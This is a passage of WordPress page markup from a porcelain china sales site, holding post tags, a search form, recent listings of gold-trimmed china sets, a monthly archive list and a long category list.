			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/rossetti/" rel="category tag">rossetti</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/1940s/" rel="tag">-1940's</a>, <a href="https://porcelainchinagold.com/tag/plates/" rel="tag">plates</a>, <a href="https://porcelainchinagold.com/tag/rossetti/" rel="tag">rossetti</a>, <a href="https://porcelainchinagold.com/tag/salad/" rel="tag">salad</a>, <a href="https://porcelainchinagold.com/tag/spring/" rel="tag">spring</a>, <a href="https://porcelainchinagold.com/tag/trim/" rel="tag">trim</a>, <a href="https://porcelainchinagold.com/tag/violets/" rel="tag">violets</a>, <a href="https://porcelainchinagold.com/tag/withgold/" rel="tag">withgold</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-3542 -->									<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">		<h1 class="assistive-text">Post navigation</h1>		</nav><!-- #nav-below -->							</div><!-- #content .site-content -->		</section><!-- #primary .content-area -->		<div id="secondary" class="c4 end" role="complementary">						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://porcelainchinagold.com/" role="search">		<label for="s" class="assistive-text">Search</label>		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" style="background:url(https://lh3.googleusercontent.com/-5fgt2zp84LM/UT-lgnXVXLI/AAAAAAAAAzI/N1qYwqRX3mQ/s25/search.png) no-repeat;background-position:right;" />		<input type="submit" class="submit" id="searchsubmit" value="Search" />	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/18/christian-dior-godron-gaudron-flat-cup-saucer-set-of-2-white-gold-fine-china/">Christian Dior Godron Gaudron Flat Cup &#038; Saucer Set Of 2 White Gold Fine China</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/17/service-for-12-mint-japanese-kutani-handpainted-black-gold-trim-china-36-pc/">Service for 12! MINT! Japanese Kutani Handpainted Black &#038; Gold Trim China 36 pc</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/17/vintage-national-china-co-18k-gold-warranted-serving-set-10-pcs-floral-border/">VINTAGE National China Co 18K Gold Warranted Serving Set (10 Pcs) Floral Border</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/16/limited-j34-porcelain-lenox-china-gold-signed-double-gold-design-lot-of-99-pcs-3/">LIMITED J34 Porcelain Lenox China Gold Signed Double Gold Design Lot of 99 pcs</a>
						</li>
					<li>
				<a href="https://porcelainchinagold.com/2026/01/16/teavana-fine-porcelain-china-gold-white-floral-teapot-with-4-cups-saucers/">Teavana Fine Porcelain China Gold &#038; White Floral Teapot With 4 Cups &#038; Saucers</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://porcelainchinagold.com/2026/01/'>January 2026</a></li>
	<li><a href='https://porcelainchinagold.com/2025/12/'>December 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/11/'>November 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/10/'>October 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/09/'>September 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/08/'>August 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/07/'>July 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/06/'>June 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/05/'>May 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/04/'>April 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/03/'>March 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/02/'>February 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2025/01/'>January 2025</a></li>
	<li><a href='https://porcelainchinagold.com/2024/12/'>December 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/11/'>November 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/10/'>October 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/09/'>September 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/08/'>August 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/07/'>July 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/06/'>June 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/05/'>May 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/04/'>April 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/03/'>March 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/02/'>February 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2024/01/'>January 2024</a></li>
	<li><a href='https://porcelainchinagold.com/2023/12/'>December 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/11/'>November 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/10/'>October 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/09/'>September 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/08/'>August 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/07/'>July 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/06/'>June 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/05/'>May 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/04/'>April 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/03/'>March 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/02/'>February 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2023/01/'>January 2023</a></li>
	<li><a href='https://porcelainchinagold.com/2022/12/'>December 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/11/'>November 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/10/'>October 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/09/'>September 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/08/'>August 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/07/'>July 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/06/'>June 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/05/'>May 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/04/'>April 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/03/'>March 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/02/'>February 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2022/01/'>January 2022</a></li>
	<li><a href='https://porcelainchinagold.com/2021/12/'>December 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/11/'>November 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/10/'>October 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/09/'>September 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/08/'>August 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/07/'>July 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/06/'>June 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/05/'>May 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/04/'>April 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/03/'>March 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/02/'>February 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2021/01/'>January 2021</a></li>
	<li><a href='https://porcelainchinagold.com/2020/12/'>December 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/11/'>November 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/10/'>October 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/09/'>September 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/08/'>August 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/07/'>July 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/06/'>June 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/05/'>May 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/04/'>April 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/03/'>March 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/02/'>February 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2020/01/'>January 2020</a></li>
	<li><a href='https://porcelainchinagold.com/2019/12/'>December 2019</a></li>
	<li><a href='https://porcelainchinagold.com/2019/11/'>November 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-4422"><a href="https://porcelainchinagold.com/category/1-11/" >1-11</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://porcelainchinagold.com/category/10qing/" >10&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://porcelainchinagold.com/category/104marked/" >104&#039;marked</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://porcelainchinagold.com/category/104china/" >104china</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://porcelainchinagold.com/category/106old/" >106&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://porcelainchinagold.com/category/107-piece/" >107-piece</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://porcelainchinagold.com/category/10china/" >10china</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://porcelainchinagold.com/category/10rare/" >10rare</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://porcelainchinagold.com/category/114old/" >114&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://porcelainchinagold.com/category/114china/" >114china</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://porcelainchinagold.com/category/118qing/" >118&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://porcelainchinagold.com/category/11china/" >11china</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://porcelainchinagold.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://porcelainchinagold.com/category/12-qt/" >12-qt</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://porcelainchinagold.com/category/128ancient/" >128ancient</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://porcelainchinagold.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://porcelainchinagold.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://porcelainchinagold.com/category/130pcs/" >130pcs</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://porcelainchinagold.com/category/135china/" >135china</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://porcelainchinagold.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://porcelainchinagold.com/category/144rare/" >144rare</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://porcelainchinagold.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://porcelainchinagold.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://porcelainchinagold.com/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://porcelainchinagold.com/category/155old/" >155old</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://porcelainchinagold.com/category/15old/" >15old</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://porcelainchinagold.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://porcelainchinagold.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://porcelainchinagold.com/category/16china/" >16china</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://porcelainchinagold.com/category/16old/" >16old</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://porcelainchinagold.com/category/1700-1720/" >1700-1720</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://porcelainchinagold.com/category/1735-1796/" >1735-1796</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://porcelainchinagold.com/category/177qing/" >177&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://porcelainchinagold.com/category/17chinese/" >17chinese</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://porcelainchinagold.com/category/17pcslenox/" >17pcslenox</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://porcelainchinagold.com/category/18qing/" >18&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://porcelainchinagold.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://porcelainchinagold.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://porcelainchinagold.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://porcelainchinagold.com/category/1895-1913/" >1895-1913</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://porcelainchinagold.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://porcelainchinagold.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://porcelainchinagold.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://porcelainchinagold.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://porcelainchinagold.com/category/1940-1949/" >1940-1949</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://porcelainchinagold.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://porcelainchinagold.com/category/1964-80/" >1964-80</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://porcelainchinagold.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://porcelainchinagold.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://porcelainchinagold.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://porcelainchinagold.com/category/2-crown/" >2-crown</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://porcelainchinagold.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://porcelainchinagold.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://porcelainchinagold.com/category/20-pieces/" >20-pieces</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://porcelainchinagold.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://porcelainchinagold.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://porcelainchinagold.com/category/21-piece/" >21-piece</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://porcelainchinagold.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://porcelainchinagold.com/category/22-pieces/" >22-pieces</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://porcelainchinagold.com/category/25old/" >25old</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://porcelainchinagold.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://porcelainchinagold.com/category/27old/" >27old</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://porcelainchinagold.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://porcelainchinagold.com/category/31pc/" >31pc</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://porcelainchinagold.com/category/32qing/" >32&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://porcelainchinagold.com/category/33qing/" >33&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://porcelainchinagold.com/category/34-vintage/" >34-vintage</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://porcelainchinagold.com/category/36qing/" >36&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://porcelainchinagold.com/category/38cm/" >38cm</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://porcelainchinagold.com/category/38qing/" >38qing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://porcelainchinagold.com/category/39qing/" >39&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://porcelainchinagold.com/category/392chinese/" >392chinese</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://porcelainchinagold.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://porcelainchinagold.com/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://porcelainchinagold.com/category/41qing/" >41&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://porcelainchinagold.com/category/41old/" >41old</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://porcelainchinagold.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://porcelainchinagold.com/category/44qing/" >44&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://porcelainchinagold.com/category/44rare/" >44rare</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://porcelainchinagold.com/category/45qing/" >45qing</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://porcelainchinagold.com/category/48china/" >48china</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://porcelainchinagold.com/category/4china/" >4china</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://porcelainchinagold.com/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://porcelainchinagold.com/category/5old/" >5&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://porcelainchinagold.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://porcelainchinagold.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://porcelainchinagold.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://porcelainchinagold.com/category/54pc/" >54pc</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://porcelainchinagold.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://porcelainchinagold.com/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://porcelainchinagold.com/category/57qianlong/" >57qianlong</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://porcelainchinagold.com/category/59qing/" >59&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://porcelainchinagold.com/category/5china/" >5china</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://porcelainchinagold.com/category/61china/" >61china</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://porcelainchinagold.com/category/62china/" >62china</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://porcelainchinagold.com/category/64china/" >64china</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://porcelainchinagold.com/category/6china/" >6china</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://porcelainchinagold.com/category/7qing/" >7&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://porcelainchinagold.com/category/74china/" >74china</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://porcelainchinagold.com/category/74old/" >74old</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://porcelainchinagold.com/category/75china/" >75china</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://porcelainchinagold.com/category/75old/" >75old</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://porcelainchinagold.com/category/78old/" >78old</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://porcelainchinagold.com/category/81-pcs/" >81-pcs</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://porcelainchinagold.com/category/844china/" >844china</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://porcelainchinagold.com/category/84china/" >84china</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://porcelainchinagold.com/category/85china/" >85china</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://porcelainchinagold.com/category/86china/" >86china</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://porcelainchinagold.com/category/87old/" >87old</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://porcelainchinagold.com/category/88/" >88&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://porcelainchinagold.com/category/89pc/" >89pc</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://porcelainchinagold.com/category/8china/" >8china</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://porcelainchinagold.com/category/9-vintage/" >9-vintage</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://porcelainchinagold.com/category/92china/" >92china</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://porcelainchinagold.com/category/92rare/" >92rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://porcelainchinagold.com/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://porcelainchinagold.com/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://porcelainchinagold.com/category/94treasure/" >94treasure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://porcelainchinagold.com/category/98china/" >98china</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://porcelainchinagold.com/category/9old/" >9old</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://porcelainchinagold.com/category/9yongzheng/" >9yongzheng</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://porcelainchinagold.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://porcelainchinagold.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://porcelainchinagold.com/category/aerin/" >aerin</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://porcelainchinagold.com/category/ahrenfeldt/" >ahrenfeldt</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://porcelainchinagold.com/category/alarming/" >alarming</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://porcelainchinagold.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://porcelainchinagold.com/category/alcock/" >alcock</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://porcelainchinagold.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://porcelainchinagold.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://porcelainchinagold.com/category/alphatrio/" >alphatrio</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://porcelainchinagold.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://porcelainchinagold.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://porcelainchinagold.com/category/ambrosius/" >ambrosius</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://porcelainchinagold.com/category/amita/" >amita</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://porcelainchinagold.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://porcelainchinagold.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://porcelainchinagold.com/category/ansbach/" >ansbach</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://porcelainchinagold.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://porcelainchinagold.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://porcelainchinagold.com/category/antiqueje-oh/" >antiqueje-oh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://porcelainchinagold.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://porcelainchinagold.com/category/antiquevictorian/" >antiquevictorian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://porcelainchinagold.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://porcelainchinagold.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://porcelainchinagold.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://porcelainchinagold.com/category/apropos/" >apropos</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://porcelainchinagold.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://porcelainchinagold.com/category/arita/" >arita</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://porcelainchinagold.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://porcelainchinagold.com/category/arzberg/" >arzberg</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://porcelainchinagold.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://porcelainchinagold.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://porcelainchinagold.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://porcelainchinagold.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://porcelainchinagold.com/category/auctioned/" >auctioned</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://porcelainchinagold.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://porcelainchinagold.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://porcelainchinagold.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://porcelainchinagold.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://porcelainchinagold.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://porcelainchinagold.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://porcelainchinagold.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://porcelainchinagold.com/category/barbed/" >barbed</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://porcelainchinagold.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://porcelainchinagold.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://porcelainchinagold.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://porcelainchinagold.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://porcelainchinagold.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://porcelainchinagold.com/category/bawo/" >bawo</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://porcelainchinagold.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://porcelainchinagold.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://porcelainchinagold.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://porcelainchinagold.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://porcelainchinagold.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://porcelainchinagold.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://porcelainchinagold.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://porcelainchinagold.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://porcelainchinagold.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://porcelainchinagold.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://porcelainchinagold.com/category/bharat/" >bharat</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://porcelainchinagold.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://porcelainchinagold.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://porcelainchinagold.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://porcelainchinagold.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://porcelainchinagold.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://porcelainchinagold.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://porcelainchinagold.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://porcelainchinagold.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://porcelainchinagold.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://porcelainchinagold.com/category/bodley/" >bodley</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://porcelainchinagold.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://porcelainchinagold.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://porcelainchinagold.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://porcelainchinagold.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://porcelainchinagold.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://porcelainchinagold.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://porcelainchinagold.com/category/booster/" >booster</a>
</li>
